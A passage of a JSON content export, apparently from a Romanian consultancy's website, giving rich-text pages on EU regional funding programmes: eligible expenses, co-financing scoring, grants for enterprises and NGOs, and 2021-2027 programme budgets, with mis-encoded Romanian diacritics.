                  "text": "InvestiÅ£ia trebuie sÄƒ fie menÅ£inutÄƒ, funcÈ›ionalÄƒ È™i utilizatÄƒ Ã®n regiunea",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 1,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 0
            },
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "beneficiarÄƒ pentru minimum 3 aniÂ ",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 1,
                  "version": 1
                },
                {
                  "mode": "normal",
                  "text": "de la efectuarea plÄƒÈ›ii finale cÄƒtre beneficiar",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                },
                {
                  "mode": "normal",
                  "text": ".",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 1,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 0
            },
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "b)Â ",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                },
                {
                  "mode": "normal",
                  "text": "Nu sunt permise achiziÅ£ii Ã®n regim de leasing.",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 1,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 0
            },
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "c)Â ",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                },
                {
                  "mode": "normal",
                  "text": "Cheltuielile aferente achiziÅ£iilor de echipamente second-hand nu sunt eligibile",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 1,
                  "version": 1
                },
                {
                  "mode": "normal",
                  "text": ".",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 0
            },
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "d) Cheltuielile cu Ã®nchirierea de active corporale nu sunt eligibile.",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 0
            },
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "e) Cheltuielile cu achiziÈ›ia de active (corporale È™i necorporale) sunt eligibile pentru calculul costurilor de investiÅ£ii dacÄƒ Ã®ndeplinesc urmÄƒtoarele condiÅ£ii:",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 0
            },
            {
              "tag": "ul",
              "type": "list",
              "start": 1,
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "type": "listitem",
                  "value": 1,
                  "format": "",
                  "indent": 0,
                  "version": 1,
                  "children": [
                    {
                      "mode": "normal",
                      "text": "activele sunt utilizate exclusiv Ã®n cadrul locaÅ£iei/locaÅ£iilor de implementare stabilitÄƒ/stabilite prin Cererea de finanÅ£are ÅŸi pentru scopul declarat Ã®n proiect;",
                      "type": "text",
                      "style": "",
                      "detail": 0,
                      "format": 0,
                      "version": 1
                    }
                  ],
                  "direction": "ltr"
                },
                {
                  "type": "listitem",
                  "value": 2,
                  "format": "",
                  "indent": 0,
                  "version": 1,
                  "children": [
                    {
                      "mode": "normal",
                      "text": "activele au fost achiziÅ£ionate Ã®n condiÈ›iile stabilite de legea achiziÈ›iilor publice.",
                      "type": "text",
                      "style": "",
                      "detail": 0,
                      "format": 0,
                      "version": 1
                    }
                  ],
                  "direction": "ltr"
                }
              ],
              "listType": "bullet",
              "direction": "ltr"
            },
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "V. Contributie proprieÂ ",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 1,
                  "version": 1
                },
                {
                  "mode": "normal",
                  "text": "â€“ min. 15%, ce se constituie peste valoarea grantului ce poate fi accesat.",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 0
            },
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "Pentru 15% cofinantare = zero pct.",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 0
            },
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "16%-19% â€“Â ",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                },
                {
                  "mode": "normal",
                  "text": "10 pct",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 1,
                  "version": 1
                },
                {
                  "mode": "normal",
                  "text": ". ; 20% -24% â€“Â ",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                },
                {
                  "mode": "normal",
                  "text": "20 pct",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 1,
                  "version": 1
                },
                {
                  "mode": "normal",
                  "text": ".; 25%-34% â€“Â ",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                },
                {
                  "mode": "normal",
                  "text": "30 pct",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 1,
                  "version": 1
                },
                {
                  "mode": "normal",
                  "text": ", peste 35 %-3",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                },
                {
                  "mode": "normal",
                  "text": "0 pct.",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 1,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 0
            },
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "VI",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 1,
                  "version": 1
                },
                {
                  "mode": "normal",
                  "text": ". Durata maxima de implementare â€“ 12 luni.",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 0
            },
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "Pentru mai multe detalii, vÄƒ rugÄƒm sÄƒ ne contactaÅ£i la datele indicate Ã®n secÅ£iunea CONTACT",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 0
            }
          ],
          "direction": "ltr"
        }
      },
      "updatedAt": "2025-06-01T13:25:22.578Z",
      "createdAt": "2025-06-01T13:25:22.526Z"
    },
    {
      "id": 5,
      "slug": "por",
      "title": "POR pentru INTREPRINDERI",
      "description": "AtÃ¢t Ã®n POR2014-2020, cÃ¢t ÅŸi in POR2021-2027 se finanÅ£eazÄƒ intreprinderile prin proiecte de acordare de ajutor de minimis (Ã®n limita a maxim 200.000 euro/3 ani), cÃ¢t si ajutor de stat (Ã®n limitele specificate de fiecare apel lansat).",
      "content": {
        "root": {
          "type": "root",
          "format": "",
          "indent": 0,
          "version": 1,
          "children": [
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "AtÃ¢t Ã®n POR2014-2020, cÃ¢t ÅŸi in POR2021-2027 se finanÅ£eazÄƒ intreprinderile prin proiecte de acordare de ajutor de minimis (Ã®n limita a maxim 200.000 euro/3 ani), cÃ¢t si ajutor de stat (Ã®n limitele specificate de fiecare apel lansat).",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 0
            },
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "In prezent este lansat ÅŸi activ un apel pentru IMM (POR2.2), care finanÅ£eazÄƒ proiecte de dezvoltare cu fonduri Ã®ntre 1.500.000 ÅŸi 6.000.000 euro/proiect, cu o ratÄƒ de cofinanÅ£are de 30 % pentru intreprinderile mici ÅŸi de 40 % pentru intreprinderile mijlocii. Apelul permite depunerea proiectelor Ã®ntre 30 octombrie ÅŸi 30 noiembrie 2020 ÅŸi este valabil pentru tot teritoriul national, cu excepÅ£ia Regiunii de dezvoltare BucureÅŸti-Ilfov.",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 0
            },
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "Gama de cheltuieli eligibile:",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 1,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 0
            },
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "Capitolul 1. Cheltuieli pentru amenajarea terenului (finanÈ›abile prin ajutor de stat regional)",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 0
            },
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "1.1. Amenajarea terenului",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 0
            },
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "1.2. AmenajÄƒri pentru protecÅ£ia mediului ÅŸi aducerea la starea iniÅ£ialÄƒ",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 0
            },
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "Capitolul 2. Cheltuieli pentru asigurarea utilitÄƒÅ£ilor necesare obiectivului (finanÈ›abile prin ajutor de stat regional)",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 0
            },
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "Capitolul 3. Cheltuieli pentru proiectare ÅŸi asistenÅ£Äƒ tehnicÄƒ (finanÈ›abile prin ajutor de minimis):",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 0
            },
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "3.1. Studii de teren",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 0
            },
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "3.2. ObÅ£inere avize, acorduri, autorizaÅ£ii",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 0
            },
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "3.3. Comisioane, cote si taxe â€“ se cuprind: cota aferentÄƒ Inspectoratului de Stat Ã®n ConstrucÅ£ii pentru controlul calitÄƒÅ£ii lucrÄƒrilor de construcÅ£ii, cota pentru controlul statului Ã®n amenajarea teritoriului, urbanism ÅŸi pentru autorizarea lucrÄƒrilor de construcÅ£ii, cota aferentÄƒ Casei Sociale a Constructorilor, taxe pentru acorduri, avize ÅŸi autorizaÅ£ia de construire/desfiinÅ£are.",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 0
            },
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "3.4. Proiectare ÅŸi inginerie",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 0
            },
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "3.5. ConsultanÅ£Äƒ",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 0
            },
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "3.6. AsistenÅ£Äƒ tehnicÄƒ",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 0
            },
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "Capitolul 4. Cheltuieli pentru investiÅ£ia de bazÄƒ (finanÈ›abile prin ajutor de stat regional)",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 0
            },
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "4.1. ConstrucÅ£ii ÅŸi instalaÅ£ii",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 0
            },
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "4.2. DotÄƒri (utilaje, echipamente tehnologice ÅŸi funcÅ£ionale cu si fara montaj, dotÄƒri) â€“",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 0
            },
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "5.2. Cheltuieli diverse ÅŸi neprevÄƒzute â€“ se considerÄƒ eligibile dacÄƒ sunt detaliate corespunzÄƒtor prin documente justificative ÅŸi doar Ã®n limita a 10% din valoarea eligibilÄƒ a cheltuielilor eligibile cuprinse la Cap. 4. â€Cheltuieli pentru investiÅ£ia de bazÄƒâ€, punctul 4.1. â€ConstrucÅ£ii ÅŸi instalaÅ£iiâ€.",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 0
            },
            {
              "tag": "ul",
              "type": "list",
              "start": 1,
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "type": "listitem",
                  "value": 1,
                  "format": "",
                  "indent": 0,
                  "version": 1,
                  "children": [
                    {
                      "mode": "normal",
                      "text": "Cheltuieli cu achiziÅ£ionarea de echipamente tehnologice, utilaje, instalaÈ›ii de lucru, mobilier, echipamente informatice, biroticÄƒ, de natura mijloacelor fixe, respectiv care se regÄƒsesc Ã®n Subgrupa 2.1. â€žEchipamente tehnologice (maÈ™ini, utilaje È™i instalaÈ›ii de lucru)â€, Subgrupa 2.2. â€žAparate È™i instalatii de masurare, control È™i reglareâ€, Clasa 2.3.6. â€Utilaje ÅŸi instalaÅ£ii de transportat ÅŸi ridicatâ€, sau Grupa 3 â€žMobilier, aparatura birotica, sisteme de protecÈ›ie a valorilor umane È™i materiale È™i alte active corporaleâ€ din HotÄƒrÃ¢rea Guvernului nr. 2139/ 2004 pentru aprobarea Catalogului privind clasificarea È™i duratele normale de funcÅ£ionare a mijloacelor fixe, cu modificÄƒrile ÅŸi completÄƒrile ulterioare È™i care se Ã®ncadreazÄƒ Ã®n limita valoricÄƒ aferentÄƒ mijloacelor fixe, stabilitÄƒ prin reglementÄƒrile legale Ã®n vigoare la data depunerii cererii de finanÈ›are.",
                      "type": "text",
                      "style": "",
                      "detail": 0,
                      "format": 0,
                      "version": 1
                    }
                  ],
                  "direction": "ltr"
                },
                {
                  "type": "listitem",
                  "value": 2,
                  "format": "",
                  "indent": 0,
                  "version": 1,
                  "children": [
                    {
                      "mode": "normal",
                      "text": "Cheltuieli cu achiziÅ£ionarea de instalaÅ£ii/ echipamente specifice Ã®n scopul obÅ£inerii unei economii de energie, precum ÅŸi sisteme care utilizeazÄƒ surse regenerabile/ alternative de energie pentru eficientizarea activitÄƒÅ£ilor pentru care a solicitat finanÅ£are. Nu sunt eligibile cheltuielile pentru procurarea de bunuri care, conform legii, intrÄƒ Ã®n categoria obiectelor de inventar.",
                      "type": "text",
                      "style": "",
                      "detail": 0,
                      "format": 0,
                      "version": 1
                    }
                  ],
                  "direction": "ltr"
                },
                {
                  "type": "listitem",
                  "value": 3,
                  "format": "",
                  "indent": 0,
                  "version": 1,
                  "children": [
                    {
                      "mode": "normal",
                      "text": "Cheltuielile cu lucrÄƒri de modernizare pot fi considerate eligibile doar Ã®n mÄƒsura Ã®n care sunt aferente investiÈ›iei iniÈ›iale propuse prin proiect.",
                      "type": "text",
                      "style": "",
                      "detail": 0,
                      "format": 0,
                      "version": 1
                    }
                  ],
                  "direction": "ltr"
                }
              ],
              "listType": "bullet",
              "direction": "ltr"
            },
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "4.3. Active necorporale â€“ se cuprind cheltuieli cu achiziÈ›ionarea de brevete, licenÈ›e, mÄƒrci comerciale, programe informatice, alte drepturi ÅŸi active similare.",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 0
            },
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "Valoarea eligibilÄƒ a activelor necorporale nu poate depÄƒÈ™i 20% din valoarea eligibilÄƒ a activelor corporale ce fac obiectul proiectului.",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 0
            },
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "Capitolul 5. Alte cheltuieli (finanÈ›abile prin ajutor de stat regional)",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 0
            },
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "5.1. Organizare de ÅŸantier (conform HG nr. 907/2016 privind etapele de elaborare ÅŸi conÅ£inutul-cadru al documentaÅ£iilor tehnico-economice aferente obiectivelor/ proiectelor de investiÅ£ii finanÅ£ate din fonduri publice):",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 0
            },
            {
              "tag": "ul",
              "type": "list",
              "start": 1,
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "type": "listitem",
                  "value": 1,
                  "format": "",
                  "indent": 0,
                  "version": 1,
                  "children": [
                    {
                      "mode": "normal",
                      "text": "LucrÄƒri de construcÅ£ii ÅŸi instalaÅ£ii aferente organizÄƒrii de ÅŸantier",
                      "type": "text",
                      "style": "",
                      "detail": 0,
                      "format": 0,
                      "version": 1
                    }
                  ],
                  "direction": "ltr"
                },
                {
                  "type": "listitem",
                  "value": 2,
                  "format": "",
                  "indent": 0,
                  "version": 1,
                  "children": [
                    {
                      "mode": "normal",
                      "text": "Cheltuieli conexe organizÄƒrii de ÅŸantier",
                      "type": "text",
                      "style": "",
                      "detail": 0,
                      "format": 0,
                      "version": 1
                    }
                  ],
                  "direction": "ltr"
                }
              ],
              "listType": "bullet",
              "direction": "ltr"
            },
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "Capitolul 6. Cheltuieli cu activitÄƒÈ›ile obligatorii de publicitate È™i informare aferente proiectului (finanÈ›abile prin ajutor de minimis) â€“ sunt eligibile Ã®n conformitate cu prevederile contractului de finanÅ£are, Ã®n limita a 5000 lei fÄƒrÄƒ TVA. Cheltuielile cu activitÄƒÈ›i de marketing È™i promovare nu sunt eligibile.",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 0
            },
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "Taxa pe valoarea adÄƒugatÄƒ nedeductibilÄƒ potrivit legislaÈ›iei naÈ›ionale Ã®n domeniul fiscal È™i nerecuperabilÄƒ conform prevederilor art. 69 alin. (3), litera c) din Regulamentul (UE) nr. 1303/2013, aferentÄƒ cheltuielilor eligibile este eligibilÄƒ.",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 0
            },
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "FECID vÄƒ sprijinÄƒ in toate demersurile necesare accesÄƒrii finanÅ£arilor si implementÄƒrii proiectelor! Avem experienÅ£a validatÄƒ in proiecte POR (2.2), astfel cÄƒ echipa noastra cunoaÅŸte deja procesele necesare pentru astfel de finanÅ£ari.",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 0
            },
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "Pentru mai multe detalii, vÄƒ rugÄƒm sÄƒ ne contactaÅ£i la datele indicate Ã®n secÅ£iunea CONTACT.",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 0
            }
          ],
          "direction": "ltr"
        }
      },
      "updatedAt": "2025-06-01T13:24:09.722Z",
      "createdAt": "2025-06-01T13:24:09.662Z"
    },
    {
      "id": 4,
      "slug": "ong",
      "title": "POR pentru ONG-uri/fundatii ÅŸi autoritÄƒti publice",
      "description": "POR2014-2020 si 2021-2027 finanÅ£eazÄƒ construcÅ£ia/extinderea/reabilitarea/dotarea clÄƒdirilor/construcÅ£iilor cu funcÅ£iune: educaÅ£ionalÄƒ, socialÄƒ, culturalÄƒ, de patrimoniu, sanitarÄƒ, recreativÄƒ.",
      "content": {
        "root": {
          "type": "root",
          "format": "",
          "indent": 0,
          "version": 1,
          "children": [
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "POR2014-2020 si 2021-2027 finanÅ£eazÄƒ construcÅ£ia/extinderea/reabilitarea/dotarea clÄƒdirilor/construcÅ£iilor cu funcÅ£iune: educaÅ£ionalÄƒ, socialÄƒ, culturalÄƒ, de patrimoniu, sanitarÄƒ, recreativÄƒ. Pentru toate aceste domenii s-au lansat ÅŸi se vor lansa apeluri.",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 0
            },
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "Echipa FECID are experienÅ£a Ã®n scrierea de proeicte POR pentru aceste tipuri de proiecte, avÃ¢nd proiecte POR scrise ÅŸi evaluate, respectiv Ã®n implementare pe domeniul educational ÅŸi social.",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 0
            },
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "Pentru mai multe detalii, vÄƒ rugÄƒm sÄƒ ne contactaÅ£i la datele indicate Ã®n secÅ£iunea CONTACT",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 0
            }
          ],
          "direction": "ltr"
        }
      },
      "updatedAt": "2025-06-01T13:21:56.110Z",
      "createdAt": "2025-06-01T13:21:56.060Z"
    },
    {
      "id": 3,
      "slug": "cadrul-financiar-2021-2027",
      "title": "Cadrul financiar 2021-2027",
      "description": "In cadrul financiar 2021-2027, RomÃ¢nia va beneficia de peste 40 miliarde euro, distribuiti Ã®n mai multe â€œPrograme OperaÅ£ionaleâ€ (PO), aflate acum Ã®n etapa de negociere cu Comisia EuropeanÄƒ.",
      "content": {
        "root": {
          "type": "root",
          "format": "",
          "indent": 0,
          "version": 1,
          "children": [
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "In cadrul financiar 2021-2027, RomÃ¢nia va beneficia de peste 40 miliarde euro, distribuiti Ã®n mai multe â€œPrograme OperaÅ£ionaleâ€ (PO), aflate acum Ã®n etapa de negociere cu Comisia EuropeanÄƒ.",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 0
            },
            {
              "type": "paragraph",
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "mode": "normal",
                  "text": "Propunerea curentÄƒ de programe:",
                  "type": "text",
                  "style": "",
                  "detail": 0,
                  "format": 0,
                  "version": 1
                }
              ],
              "direction": "ltr",
              "textStyle": "",
              "textFormat": 0
            },
            {
              "tag": "ul",
              "type": "list",
              "start": 1,
              "format": "",
              "indent": 0,
              "version": 1,
              "children": [
                {
                  "type": "listitem",
                  "value": 1,
                  "format": "",
                  "indent": 0,
                  "version": 1,
                  "children": [
                    {
                      "mode": "normal",
                      "text": "Programul OperaÈ›ional CreÈ™tere InteligentÄƒ, Digitalizare È™i Instrumente Financiare 2021-2027: 2,143 miliarde euro;",
                      "type": "text",
                      "style": "",
                      "detail": 0,
                      "format": 0,
                      "version": 1
                    }
                  ],
                  "direction": "ltr"
                },
                {
                  "type": "listitem",
                  "value": 2,
                  "format": "",
                  "indent": 0,
                  "version": 1,
                  "children": [
                    {
                      "mode": "normal",
                      "text": "Programul OperaÈ›ional Dezvoltare DurabilÄƒ 2021-2027: 4,615 miliarde euro;",
                      "type": "text",
                      "style": "",
                      "detail": 0,
                      "format": 0,
                      "version": 1
                    }
                  ],
                  "direction": "ltr"
                },
                {
                  "type": "listitem",
                  "value": 3,
                  "format": "",
                  "indent": 0,
                  "version": 1,
                  "children": [
                    {
                      "mode": "normal",
                      "text": "Programul OperaÈ›ional EducaÈ›ie È™i Ocupare 2021-2027: 7,722 miliarde euro;",
                      "type": "text",
                      "style": "",
                      "detail": 0,
                      "format": 0,
                      "version": 1
                    }
                  ],
                  "direction": "ltr"
                },
                {
                  "type": "listitem",
                  "value": 4,
                  "format": "",
                  "indent": 0,
                  "version": 1,
                  "children": [
                    {
                      "mode": "normal",
                      "text": "Programul OperaÈ›ional Incluziune È™i Demnitate SocialÄƒ 2021-2027: 2,594 miliarde euro;",
                      "type": "text",
                      "style": "",
                      "detail": 0,
                      "format": 0,
                      "version": 1
                    }
                  ],
                  "direction": "ltr"
                },
                {
                  "type": "listitem",
                  "value": 5,
                  "format": "",
                  "indent": 0,
                  "version": 1,
                  "children": [
                    {
                      "mode": "normal",
                      "text": "Programul OperaÈ›ional SÄƒnÄƒtate 2021-2027: 4,73 miliarde euro;",
                      "type": "text",
                      "style": "",
                      "detail": 0,
                      "format": 0,
                      "version": 1
                    }
                  ],
                  "direction": "ltr"
                },
                {
                  "type": "listitem",
                  "value": 6,
                  "format": "",
                  "indent": 0,
                  "version": 1,
                  "children": [
                    {
                      "mode": "normal",
                      "text": "Programul OperaÈ›ional AsistenÈ›Äƒ TehnicÄƒ 2021-2027: 597 milioane euro;",
                      "type": "text",
                      "style": "",
